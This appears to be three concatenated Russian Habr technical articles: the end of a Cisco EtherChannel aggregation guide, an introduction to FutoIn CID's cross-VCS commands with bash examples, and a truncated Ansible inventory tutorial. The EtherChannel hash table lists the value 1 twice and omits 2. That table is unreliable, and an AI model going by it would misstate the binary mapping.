
То есть видим в Source MAC-адрес SW2. В Destination мультикастовый адрес для PAgP. Повыше протоколы LLC и SNAP. Они нас в данном случае не интересуют и переходим к PAgP. В одном из полей он пишет виртуальный MAC-адрес SW1 (выбирается он по тому же принципу, что и в LACP), а ниже записывает свое имя и порт, с которого это сообщение вышло.
В принципе отличий от LACP практически никаких, кроме самой структуры. Кто хочет ознакомиться подробнее, [ссылка](https://drive.google.com/file/d/0BzKZChrEeV7zdWFRbXlZejZSQzA/view?usp=sharing&resourcekey=0-Eg9NVzVP0u1xfxa9nb_tQA) на лабораторную. А вот так он выглядит реально:
Последнее, что осталось — это ручное агрегирование. У него с агрегированием все просто:
| Режим | On |
| --- | --- |
| **On** | Да |
При остальных настройках канал не заработает.
Как говорилось выше, здесь не используется дополнительный протокол согласования, проверки. Поэтому перед агрегированием нужно проверить идентичность настроек интерфейсов. Или сбросить настройки интерфейсов командой:
```
Switch(config)#default interface faX/X
```
В созданной лабораторке все изначально по умолчанию. Поэтому я перехожу сразу к настройкам.
```
SW1(config)#interface range fastEthernet 0/1-2
SW1(config-if-range)#shutdown
%LINK-5-CHANGED: Interface FastEthernet0/1, changed state to administratively down
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/1, changed state to down
%LINK-5-CHANGED: Interface FastEthernet0/2, changed state to administratively down
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/2, changed state to down
SW1(config-if-range)#channel-group 1 mode on - создается port-channel и сразу включается.
Creating a port-channel interface Port-channel 1
SW1(config-if-range)#no shutdown
%LINK-5-CHANGED: Interface FastEthernet0/1, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/1, changed state to up
%LINK-5-CHANGED: Interface Port-channel 1, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface Port-channel 1, changed state to up
%LINK-5-CHANGED: Interface FastEthernet0/2, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/2, changed state to up
```
И аналогично на SW2:
```
SW2(config)#interface range fastEthernet 0/1-2
SW2(config-if-range)#channel-group 1 mode on
Creating a port-channel interface Port-channel 1
%LINK-5-CHANGED: Interface Port-channel 1, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface Port-channel 1, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/1, changed state to down
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/1, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/2, changed state to down
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/2, changed state to up
```
Настройка закончена. Проверим командой show etherchannel summary:
```
SW1#show etherchannel summary
Flags: D - down P - in port-channel
I - stand-alone s - suspended
H - Hot-standby (LACP only)
R - Layer3 S - Layer2
U - in use f - failed to allocate aggregator
u - unsuitable for bundling
w - waiting to be aggregated
d - default port
Number of channel-groups in use: 1
Number of aggregators: 1
Group Port-channel Protocol Ports
------+-------------+-----------+----------------------------------------------
1 Po1(SU) - Fa0/1(P) Fa0/2(P)
```
Порты с нужными параметрами, а в поле протокол "-". То есть дополнительно ничего не используется.
Как видно все методы настройки агрегирования не вызывают каких-либо сложностей и отличаются только парой команд.
Под завершение статьи приведу небольшой Best Practice по правильному агрегированию. Во всех лабораторках для агрегирования использовались 2 кабеля. На самом деле можно использовать и 3, и 4 (вплоть до 8 интерфейсов в один port-channel). Но лучше использовать 2, 4 или 8 интерфейсов. А все из-за алгоритма хеширования, который придумала Cisco. Алгоритм высчитывает значения хэша от 0 до 7.
| 4 | 2 | 1 | Десятичное значение |
| --- | --- | --- | --- |
| 0 | 0 | 0 | 0 |
| 0 | 0 | 1 | 1 |
| 0 | 1 | 1 | 3 |
| 1 | 0 | 0 | 4 |
| 0 | 0 | 1 | 1 |
| 1 | 0 | 1 | 5 |
| 1 | 1 | 0 | 6 |
| 1 | 1 | 1 | 7 |
Данная таблица отображает 8 значений в двоичном и десятичном виде.
На основании этой величины выбирается порт Etherchannel и присваивается значение. После этого порт получает некую «маску», которая отображает величины, за которые тот порт отвечает. Вот пример. У нас есть 2 физических интерфейса, которые мы объединяем в один port-channel.
Значения раскидаются следующим образом:
1) 0x0 — fa0/1
2) 0x1 — fa0/2
3) 0x2 — fa0/1
4) 0x3 — fa0/2
5) 0x4 — fa0/1
6) 0x5 — fa0/2
7) 0x6 — fa0/1
8) 0x7 — fa0/2
В результате получим, что половину значений или паттернов возьмет на себя fa0/1, а вторую половину fa0/2. То есть получаем 4:4. В таком случае балансировка будет работать правильно (50/50).
Теперь двинемся дальше и объясню, почему не рекомендуется использовать, к примеру 3 интерфейса. Составляем аналогичное сопоставление:
1) 0x0 — fa0/1
2) 0x1 — fa0/2
3) 0x2 — fa0/3
4) 0x3 — fa0/1
5) 0x4 — fa0/2
6) 0x5 — fa0/3
7) 0x6 — fa0/1
8) 0x7 — fa0/2
Здесь получаем, что fa0/1 возьмет на себя 3 паттерна, fa0/2 тоже 3 паттерна, а fa0/3 2 паттерна. Соответственно нагрузка будет распределена не равномерно. Получим 3:3:2. То есть первые два линка будут всегда загруженнее, чем третий.
Все остальные варианты я считать не буду, так как статья растянется на еще больше символов. Можно только прикинуть, что если у нас 8 значений и 8 линков, то каждый линк возьмет себе по паттерну и получится 1:1:1:1:1:1:1:1. Это говорит о том, что все интерфейсы будут загружены одинаково. Еще есть некоторое утверждение, что агрегировать нужно только четное количество проводов, чтобы добиться правильной балансировки. Но это не совсем верно. Например, если объединить 6 проводов, то балансировка будет не равномерной. Попробуйте посчитать сами. Надеюсь алгоритм понятен.
У Cisco на сайте по этому делу есть хорошая статья с табличкой. Можно почитать по данной [ссылке](http://www.cisco.com/c/ru_ru/support/docs/lan-switching/etherchannel/12023-4.html). Если все равно останутся вопросы, пишите!
Раз уж так углубились, то расскажу про по увеличение пропускной способности. Я специально затронул эту тему именно в конце. Бывают случаи, что срочно нужно увеличить пропускную способность канала. Денег на оборудование нет, но зато есть свободные порты, которые можно собрать и пустить в один «толстый» поток. Во многих источниках (книги, форумы, сайты) утверждается, что соединяя восемь 100-мегабитных портов, мы получим поток в 800 Мбит/с или восемь гигабитных портов дадут 8 Гбит/с. Вот кусок текста из «цисковской» [статьи](https://www.cisco.com/c/en/us/td/docs/switches/lan/catalyst4500/12-2/3-1-1SG/configuration/guide/config/channel.pdf).

Теоретически это возможно, но на практике почти недостижимо. Я по крайней мере не встречал. Если есть люди, которые смогли этого добиться, я буду рад услышать. То есть, чтобы это получить, нужно учесть кучу формальностей. И вот те, которые я описывал, только часть. Это не значит, что увеличения вообще не будет. Оно, конечно будет, но не настолько максимально.
На этом статья подошла к концу. В рамках данной статьи мы научились агрегировать каналы вручную, а также, при помощи протоколов LACP и PAgP. Узнали, что такое балансировка, как ею можно управлять и как правильно собирать Etherchannel для получения максимального распределения нагрузки. До встречи в следующей статье! | https://habr.com/ru/post/334778/ | null | ru | null |
# Универсальная работа с VCS/SCM в рамках автоматизации с FutoIn CID

Для некоторых современных программистов не существует систем контроля версий кроме Git, но на практике Subversion всё ещё востребован, а Mercurial имеет своих ярых сторонников. [Быстрый поиск](https://rhodecode.com/insights/version-control-systems-2016) в подкрепление.
В результате DevOps'ы не монопроектных компаний встречаются с необходимостью автоматизировать работу с весьма разными системами. При этом у каждой есть свои нюансы и неизбежно появляются скрытые ошибки в сценариях, выстреливающие в самый неподходящий момент. Возникает потребность в предсказуемом поведении с минимальной "гибкостью", а не пёстрым букетом возможностей.
Интерфейс
---------
В [статье](https://habrahabr.ru/post/325764/) знакомства с [FutoIn CID](https://github.com/futoin/cid-tool) уже описывалась неявная работа с различными VCS. В версии v0.7 был добавлен явный командный интерфейс и новый функционал для автоматизации создания и слияния веток:
В общем-то сам интерфейс с комментариями ниже:
```
cid vcs checkout [] [--vcsRepo=] [--wcDir=]
cid vcs commit [...] [--wcDir=]
cid vcs merge [--no-cleanup] [--wcDir=]
cid vcs branch [--wcDir=]
cid vcs delete [--vcsRepo=] [--cacheDir=] [--wcDir=]
cid vcs export [--vcsRepo=] [--cacheDir=] [--wcDir=]
cid vcs tags [] [--vcsRepo=] [--cacheDir=] [--wcDir=]
cid vcs branches [] [--vcsRepo=] [--cacheDir=] [--wcDir=]
cid vcs reset [--wcDir=]
cid vcs ismerged [--wcDir=]
```
Если отстраниться от лозунгов об идейном превосходстве децентрализованных систем контроля версий, то в сухом остатке в разработке любого состоятельного проекта остаётся всё та же клиент-серверная модель с дополнительными плюшками на клиентской стороне. Вторым очевидным моментом является беспроблемная "эмуляция" клиент-серверной модели в распределённых системах и сложность реализации обратного. Этим и обусловлена логика работы — обязательная неявная синхронизацию с сервером.
Это подразумевает такую таблицу соответствия:
| CID | Git | Mercurial | Subversion |
| --- | --- | --- | --- |
| `cid vcs checkout` | `git clone/fetch` + `git checkout` | `hg pull` + `hg checkout` | `svn checkout/switch` |
| `cid vcs commit` | `git commit` + `git push` | `hg commit` + `hg push` | `svn commit` |
| `cid vcs merge` | `git merge` + `git push` | `hg merge` + `hg push` | `svn merge` + `svn commit` |
| `cid vcs branch` | `git checkout -b` + `git push` | `hg branch` + `hg push` | `svn copy` |
| `cid vcs delete` | `git branch -D` + `git push -f --delete` | `hg checkout` + `hg commit --close-branch` + `hg push` | `svn remove` |
| `cid vcs export` | `git fetch/clone --mirror --depth=1` + `git archive | tar` | `hg archive --type files` + `.hg*` cleanup | `svn export` |
| `cid vcs tags` | `git ls-remote` | `hg tags` | `svn ls {repo}/tags` |
| `cid vcs branches` | `git ls-remote` | `hg branches` | `svn ls {repo}/branches` |
| `cid vcs reset` | `git merge --abort` + `git reset --hard` | `hg update --clean` + `hg purge -I **/*.orig` | `svn revert -R .` |
| `cid vcs ismerged` | `git branch -r --merged HEAD` | `hg merge --preview` | `svn mergeinfo --show-revs eligible` |
Вроде бы достаточно понятно при всей лаконичности. Стоит лишь отметить, что:
1. SVN полагается на слияние без явных указаний ревизий — "знай что делаешь".
2. В Hg нет удаления веток, а bookmarks больше напоминают костыль.
3. Разумеется, хоть на этих трёх системах свет клином и сошёлся, есть возможность добавить поддержку любой другой через механизм плагинов.
Немного примеров
----------------
Все примеры без лишних слов: маленький комментарий, последовательность команд как есть и наглядный результат.
### > Подготовительные работы
Снова используем чистый Debian Jessie. Сделаем Git репозиторий, добавим файл README.txt и LICENSE, сделаем вторую ветку develop.
```
sudo apt-get install -y python-pip
sudo pip install futoin-cid
VCS_REPO_DIR=${HOME}/repo
VCS_REPO=git:${VCS_REPO_DIR}
function prep_cache_dir() {
local repo=$1
local cache_dir=$(echo $repo | sed -e 's,[/:@],_,g')
[ -d $cache_dir ] && cid vcs reset --wcDir=$cache_dir 1>&2
echo $cache_dir
}
# set -x is too verbose
function cid() {
echo '$' cid "$@" 1>&2
$(which cid) "$@"
}
rm ${VCS_REPO_DIR} wc $(prep_cache_dir ${VCS_REPO}) -rf
cid tool exec git -- init --bare ${VCS_REPO_DIR}
cid vcs checkout --vcsRepo=${VCS_REPO} --wcDir=wc
# Commit All
echo 'Info' > wc/README.txt
cid vcs commit 'Initial commit' --wcDir=wc
# Commit specific file(s)
echo 'License' > wc/LICENSE
cid vcs commit 'Adding license' LICENSE --wcDir=wc
cid vcs branch develop --wcDir=wc
```

### > Job Story №1: когда начинается работа над новой фичей, требуется автоматическое создание ветки, чтобы упорядочить наименование
*Примечание: подразумевается, что разработчики не могут создавать ветки самостоятельно или это не приветствуется, а в трекере неким образом срабатывает триггер.*
```
function on_feature_start() {
local repo="$1"
local feature="$2"
local cache_dir=$(prep_cache_dir $repo)
cid vcs checkout develop --vcsRepo=$repo --wcDir=$cache_dir
cid vcs branch feature-${feature} --wcDir=$cache_dir
}
function list_branches() {
# Remote case
cid vcs branches --vcsRepo=${VCS_REPO}
# Local case
cid vcs branches --wcDir=wc
}
on_feature_start "${VCS_REPO}" '123_one'
on_feature_start "${VCS_REPO}" '234_two'
list_branches
```

### > Job Story №2: каждую ночь (каждый коммит), требуется сливать develop (release) ветку в ветку feature (develop), чтобы избежать расхождений и обеспечить соблюдение процесса
*Примечание: такой рабочий процесс принято считать идеологически верным [и безопасным], хотя rebase делает более стерильную и понятную историю.*
Подготовка веток:
```
cid vcs checkout develop --wcDir=wc
echo 'Info 2' > wc/README.txt
cid vcs commit 'Commit 2' --wcDir=wc
cid vcs checkout feature-234_two --wcDir=wc
echo 'Info 3' > wc/README.txt
cid vcs commit 'Conflict 3' --wcDir=wc
```

```
function sync_branches() {
local repo="$1"
local cache_dir=$(prep_cache_dir $repo)
local logfile=$(realpath $2)
cid vcs checkout develop --vcsRepo=$repo --wcDir=$cache_dir
pushd $cache_dir
# Release -> Develop
echo >$logfile
for b in $(cid vcs branches 'release*'); do
echo -n "Merging $b into develop: " >>$logfile
cid vcs merge $b && \
echo 'OK' >>$logfile || \
echo 'FAIL' >>$logfile
done
# Develop -> Feature
for b in $(cid vcs branches 'feature*'); do
echo -n "Merging develop into $b: " >>$logfile
cid vcs checkout $b && \
cid vcs merge develop && \
echo 'OK' >>$logfile || \
echo 'FAIL' >>$logfile
done
popd
}
sync_branches "${VCS_REPO}" merge.log
cat merge.log
```

*Ошибка **ожидаемая** — мы специально создали конфликт, а вот опечатка в ней — нет. Будет исправлено в следующем релизе.*
### > Job Story №3: после релиза, удалять все включённые feature ветки, чтобы не засорять пространство имён
*Примечание: для Hg и SVN вообще нет ничего страшного, а вот для Git есть риск потерять коммиты — поэтому желательно иметь read-only зеркало для истории.*
```
function remove_merged() {
local repo="$1"
local cache_dir=$(prep_cache_dir $repo)
local logfile=$(realpath $2)
cid vcs checkout develop --vcsRepo=$repo --wcDir=$cache_dir
pushd $cache_dir
echo >$logfile
# Removed merged into develop
for b in $(cid vcs branches 'feature*'); do
if ! cid vcs ismerged $b; then
continue
fi
echo -n "Removing $b: " >>$logfile
cid vcs delete $b && \
echo 'OK' >>$logfile || \
echo 'FAIL' >>$logfile
done
popd
}
# Merge first branch
cid vcs checkout develop --wcDir=wc
cid vcs merge feature-123_one --wcDir=wc
# Try cleanup
remove_merged "${VCS_REPO}" delete.log
cat delete.log
```

### > Job Story №4: с заданной периодичностью, генерировать файлы и отправлять в VCS, чтобы иметь целостную историю изменений
*Примеры: а) загружаемые файлы в коммерческом блоге или новостном сайте имеют определённую ценность, для повышения целостности и эффективности архивирования крайне уместным становится Subversion б) пример постоянно обновляемых [чёрных списков адресов активных атак](https://github.com/firehol/blocklist-ipsets), без участия FutoIn CID.*
```
function update_file() {
local repo="$1"
local cache_dir=$(prep_cache_dir $repo)
cid vcs checkout develop --vcsRepo=$repo --wcDir=$cache_dir
pushd $cache_dir
date > Timestamp.txt
cid vcs commit 'Updated timestamp' Timestamp.txt
popd
}
update_file "${VCS_REPO}"
```

### > Job Story №5: каждую ночь, требуется обновлять зависимости во всех проектах, чтобы всегда использовать актуальные версии
*Примечание: может быть куча других вариаций автоматизированной обработки списка проектов.*
```
function update_project_deps() {
local repo="$1"
local cache_dir=$(prep_cache_dir $repo)
cid vcs checkout develop --vcsRepo=$repo --wcDir=$cache_dir
pushd $cache_dir
date > Timestamp.txt
for t in $(cid tool detect); do
case $t in
npm*|composer*|bundler*) cid tool exec $t -- update ;;
esac
done
cid vcs commit 'Updated dependencies'
popd
}
update_project_deps "${VCS_REPO}"
```

*В пример не были добавлены файлы npm/composer/bundler чтобы не загромождать.*
Заключение
----------
В целом FutoIn CID не навязывает какие-то технологические процессы, а лишь предоставляет единый легковесный интерфейс к VCS/SCM для простора творчества админа, DevOps'а и даже разработчика в рамках командной строки.
Разумеется интерфейс ещё полностью не устаканился, возможны обратно совместимые изменения. Любые найденные проблемы, предложения и пожелания [приветствуются](https://github.com/futoin/cid-tool/issues). | https://habr.com/ru/post/326928/ | null | ru | null |
# Основы Ansible, без которых ваши плейбуки — комок слипшихся макарон, часть 2
Я продолжаю выразительно пересказывать документацию Ансибла и разбирать последствия её незнания [(ссылка на предыдущую часть)](https://habr.com/en/post/508762).
В этой части мы обсуждаем инвентори. Я обещал ещё и переменные, но инвентори оказалась большой темой, так что посвящаем ей отдельную статью.
Мы будем разбирать каждый элемент инвентори (кроме `host_group_vars plugin`) и обсуждать зачем он, как его использовать правильно, и как неправильно.
Оглавление:
* Что такое хост? (и немного про транспорты)
* Доступ IP vs FQDN; `inventory_hostname` vs `ansible_host`
* `ansible_user` — писать или не писать?
* Группы
* Переменные: в инвентори или в плейбуку?
* Классификация инвентори по происхождению.
Инвентори — это список хостов, групп, а так же вспомогательные переменные. Изучая основы, мы будем разбирать каждый момент подробно, с поиском того, как "надо" и осуждением того, "как не надо".
Инвентори: хосты
================
Хост в инвентори — это элементы словаря `hosts` для группы в yaml-инвентори (в ini-инвентори — это первый элемент строки):
```
somegroup:
hosts:
somehost1:
somehost2:
```
somehost1, somehost2 — это хосты.
Что записывать как "хост" в инвентори, а что нет? Для ситуации, когда у вас два сервера, всё понятно — два сервера, два хоста. Но бывают ситуации и посложнее. Например, у нас могут быть гипервизоры и VM, коммутаторы, маршрутизаторы, ipmi'и и т.д.
Правильный подход: мы считаем отдельным хостом каждый объект, к которому может подключиться Ансибл через какой-либо транспорт. Это означает, что хостом являются: аппаратный сервер, виртуалка с ssh (даже если эта виртуалка запущена на сервере, который тоже есть в инвентори); апплайнс вендора (если к нему есть рабочий транспорт); коммутатор с доступом вовнутрь, lxc-контейнер. И даже контейнер докера может быть хостом, если вам что-то приспичило делать внутри него.
Антипаттерн: пытаться что-то сделать на сервере, которого нет в инвентори, через хаки и спецпеременные. Иногда такое возникает у новичков при работе с libvirt. В инвентори есть только гипервизоры, а виртуалки — в словаре "vms" или как-то так. Антипаттерн начинается так: Создали виртуалку на гипервизоре, потом приспичило что-то по ssh посмотреть на виртуалке после её запуска...
… история достигает кульминации где-то в глубоком инклюде, в стиле `include_role: configure_vm`, внутри которой миллион странных переопределений `ansible_host`, парсинг вывода `ssh vm_ip somecommand`,… на что люди не пойдут, лишь бы заставить негодный код работать.
Повторим: инвентори описывает то, на чём Ансиблу надо что-то делать (менять) через доступный транспорт.
Вопрос: если у нас виртуальная машина создаётся Openstack'ом провайдера, надо ли эндпоинт API провайдера вписывать в инвентори? И почему?
Ответ: не надо. Потому что мы не можем иметь к нему полноценный транспорт. При том, что мы подключаемся к нему из соответствующих модулей, это подключение не квалифицируется как "транспорт".
Другой вопрос: а надо ли делать отдельным хостом в инвентори коммутатор у которого есть `management_ip` и к котому подключены ваши сервера?
Ответ: Если можете что-то поменять на коммутаторе через его модули (Условный `dlink_configure`) и вам надо что-то там менять, то вписывайте. Если не можете, или можете, но не нужно, то и вписывать не нужно.
Существует ровно две причины, почему вы можете хотеть вписать что-либо в инвентори:
а) Вы его настраиваете штатными методами (у вас есть туда транспорт и вы что-то делаете).
б) Вы на него делегируете (`delegate_to`).
Ещё один антипаттерн, обратного типа, добавлять в инвентори лишнее. В инвентори добавляется что-то, что не существует (и не будет существовать) и используется в качестве помойки для перменных. Не делайте так. Во-первых у вас уже есть localhost для project-global переменных (хотя помойка переменных — это не очень хорошо само по себе). Во-вторых, если вы вписываете в инвентори что-то, что заведомо не работает, вы ломаете группу `all` (а группа `all` у нас существует всегда). Это вызывает мелкие шероховатости и WTF каждый раз, когда вы натыкаетесь на несуществующий хост. Я считаю это анти-паттерном, который делает простой и хорошо работающий механизм (связь хост-плейбука) шатким и полным условностей.
Инвентори: ansible\_host vs FQDN
================================
В этой главе мы хорошо разбираемся с тем, что такое `inventory_hostname`, что такое `ansible_host`, с понятием транспорта.
При том, что транспорт уже не совсем "инвентори", к содержимому инвентори он относится наипрямейшим образом, потому что смена транспорта внутри play — это уже экстремальный спорт, на который не распространяется ваша медстраховка.
Что такое "транспорт"? Это результат использования "connection plugin" Ансибла, через который модуль копируется в целевую систему (или, в ряде случаев, не копируется, но получает доступ к целевой системе). Какой-то транспорт используется всегда. Самый популярный транспорт ssh (используется по-умолчанию), но их на самом деле [много](https://docs.ansible.com/ansible/latest/plugins/connection.html#plugin-list). Каждый плагин может использовать набор переменных, выделенных для подключения: `ansible_host`, `ansible_user`, `ansible_port` и т. д. А может и не использовать. Например, если транспорт lxc (который выполняет код через `lxc-execute`), то зачем ему порт?
Если же `ansible_host` не задан, то используется `inventory_hostname`. Это — имя хоста в инвентори.
Вот пример:
```
---
somegroup:
hosts:
somehost:
ansible_host: 254.12.11.10
```
Вот `somehost` тут — это `inventory_hostname`. Если нет `ansible_host`, то используется `inventory_hostname`. И всё было бы понятно, если бы не следующий уровень преобразований, который не имеет никакого отношения к Ансибл, но может попортить много нервов.
Внутри как `inventory_hostname`, так и `ansible_host` может быть либо адрес, либо имя. С адресом всё понятно, а вот с именем уже интереснее. Оно передаётся "как есть" в нижележащий исполнитель. Интерпретация имени оставляется на усмотрение транспорта. Например, lxc использует его для выбора контейнера. А вот ssh (самый распространённый транспорт, напоминаю) использует кое-что более сложное.
Во-первых, он смотрит в конфиг `~/.ssh/ssh_config` (или другой, заданный через переменные окружения). Если кто пропустил, напоминаю, что конфиг ssh тьюринг-полный и может делать странное через комбинацию регэкспов и сниппетов для исполнения баша. Т.е. переданное имя становится (в общем случае) аргументом к частично-рекурсивной функции, которая (может быть) выдаёт реальные параметры соеднения на выходе. Может быть, соединение пойдёт через цепочку jump-хостов, редиректов портов и прочего ssh-цирка. А может быть, такого хоста не найдётся. Если же из `ssh_config` выползает другое имя (или искомого нет в `ssh_config`), то ssh делает `gethostbyname()`. Это вызов libc, который получает адрес по имени. Который, в свою очередь, руководствуется пачкой конфигурационных файлов (`/etc/nsswitch.conf`, `/etc/hosts`) и ответами DNS-ресолвера (если конфигурационные файлы это разрешают). Который, в свою очередь, может дописывать к имени домен, смотреть на разные рекурсивные DNS-сервера, которые могут отвечать разное, а могут посмотреть на ресурсную запись CNAME пойти куда сказано… Просто волшебная простыня ~~возможностей~~ того, что может пойти не так.
Из этого вытекает моё, выстраданное, мнение: при работе с SSH, всегда (кроме спецслучаев) использовать `ansible_host` внутри которого IP-адрес.
Я пробовал другой путь, и он мне местами аукается до сих пор. Давайте разберём этот вопрос подробно.
Если вы используете любое вне-ансибловое, но host-local определение имени (`ssh_config`, `/etc/hosts`), то ваши плейбуки перестают быть портабельными между машинами. Вы ссылаетесь на что-то, что существует ~~только у вас в голове и с вами разговаривает~~ только в конфигурации вашего компьютера. Вы не можете перетащить эти плейбуки на CI, на машину коллеги или даже на вторую вашу машину. Точнее, можете, но для этого нужно что-то (что?) прописать в конфигурацию, которой не видно в репозитории. Опечатки трудно отлаживать (у меня всё работает), изменения почти невозможно распространять. НЕ ДЕЛАЙТЕ ТАК.
Хотя, разумеется, есть исключения. Например, моя маленькая уютная оверлейная сеточка для домашних нужд живёт с именами из /etc/hosts и все плейбуки полагаются на эти имена. Но это моё осознанное решение, которое к индустриальному продакшену никакого отношения иметь не должно.
Если вы используете DNS, то вы получаете себе ~~регэксп~~ ещё одну проблему. Когда изменения в DNS дойдут до вашей машины? Негативное/позитивное кеширование, всё такое. А даже если оно дошло до вас, то когда оно дойдёт до резолвера, которым пользуется ваш динамический слейв CI? Слейв-то помер, а DNS-ресолвер — нет. Удачи в отладке. НЕ ДЕЛАЙТЕ ТАК.
Второй момент, куда более тонкий. Надо ли всегда указывать `ansible_host` или `inventory_hostname` достаточно?
В плейбуках рано или поздно возникает потребность указать "адрес соседа". В самых трудных случаях этот процесс требует модуля `setup` и выполнения головоломного кода:
```
- name: Ping neighbor
command: ping -c 1 {{ neighbor_ip }} -w 1
changed_when: false
vars:
neighbor_ip: '{{ (hostvars[item].ansible_all_ipv4_addresses|ipaddr(public_network))[0] }}'
with_items: '{{ groups[target_group] }}'
```
(имея на руках `public_network` мы проверяем, что хосты могут общаться со всеми серверами в группе `target_group`).
Но, это трудный случай, поскольку у серверов несколько интерфейсов. В 99% случаев вам нужен просто "адрес соседа". Если вы договорились, что у каждого хоста есть `ansible_host` и внутри там обязательно IP-адрес, то вот он. Никакого `setup`. Бери и используй. Прелесть `ansible_host` с IP-адресом трудно переоценить, потому что, помимо "какого-то IP соседа", этот адрес ещё неявно (явно!) отвечает вам на вопрос, какой из IP-адресов сервера является его "access address" при наложении всяких файрвольных правил, конфигурации доступов и т.д. Делайте так. Это хорошо и удобно.
… Но тут может возникнуть вопрос: а если у нас сервера появляются на свет динамически, или у нас внешная система оркестрации (а-ля докер) у которой точно есть хороший DNS? Ну, тогда используйте их. А, заодно, страдайте, если вам понадобились IP. Разумеется, к любой общей рекомендации всегда можно найти частные исключения.
Инвентори: ansible\_user
========================
Следующая интереснейшая проблема: надо ли в инвентори хранить имя пользователя? Это важный вопрос, но у него нет однозначного ответа. Вот набор моментов, о которых надо подумать перед выбором.
1. Есть ли доступ к этому хосту из-под "спецаккаунта" у других пользователей? Если есть, то `ansible_user` в инвентори разумно.
2. Есть ли доступ к серверу под "своими" аккаунтами у других пользователей? Если есть, то `ansible_user` в инвентори создаёт проблемы.
3. Если вы не указываете пользователя в инвентори, то опция `-u` у `ansible-playbook` позволяет пользователя задать, причём так, что его можно переопределить из любого места в инвентори или плейбуке для необычных видов коннектов. Это удобно. Каждый под своим пользователем, CI использует `-u` (или тоже под своим пользователем), все счастливы.
4. Но тогда абстракция протекает. Например, ваш сосед может быть залогинен на своём ноутбуке под именем 'me'. Это ж его ноутбук. А на сервере он — m.gavriilicheynko. Неудобненько.
5. В то же самое время, использование опции `ansible-playbook -e ansible_user=ci` (для CI, например) с одной стороны позволяет использовать правильное имя вне зависимости от содержимого инвентори, с другой стороны ломает все нестандартные подключения (к коммутаторам, например).
6. Если у вас стоит проблема "первого логина" (плейбука создаёт всех пользователей, но только после первого запуска), то первый запуск можно сделать и с опцией `-u`, и никто не помрёт.
В моей практике (и обстоятельствах, в которых я работаю), мне удобно указывать `ansible_user` для "себя" (т.е. инвентори, к которыми работаю только я). Если инвентори используется более одним человеком — ansible\_user используется только для специальных случаев (например, доступ к коммутаторам при первом провизе и т.д.), а обычные хосты `ansible_user` не используют.
Группы
======
Как только мы начинаем обсуждать группы, мы уже обсуждаем не только и не столько "что должно быть в инвентори", сколько онтологическое понятие "группы". Это тонкий хрупкий мир архитектурного Ансибла, где одно неловкое движение оставляет от красивого замка колючие обломки. Группы — очень сильный механизм в Ансибл, но его неправильное применение может очень сильно всё поломать.
Для чего использует группы Ansible?
